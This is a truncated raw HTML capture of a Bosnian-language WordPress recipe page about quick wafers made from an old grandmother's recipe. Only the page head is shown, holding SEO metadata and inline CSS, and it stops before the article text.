

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/
body_size: 38049
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept! &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept! &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2023-10-28T17:09:14+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="527" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#article","isPartOf":{"@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept!","datePublished":"2023-10-28T17:09:14+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/"},"wordCount":111,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg","articleSection":["KULINARSTVO"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/","url":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/","name":"Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept! &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg","datePublished":"2023-10-28T17:09:14+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2023/10/396098583_662372759357263_7322934975969959165_n.jpg","width":526,"height":527},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept!"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Dok skuhate čaj i ove oblatne su gotove- Stari Bakin recept! Comments Feed" href="https://www.balkanplus.net/dok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fdok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fdok-skuhate-caj-i-ove-oblatne-su-gotove-stari-bakin-recept%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories 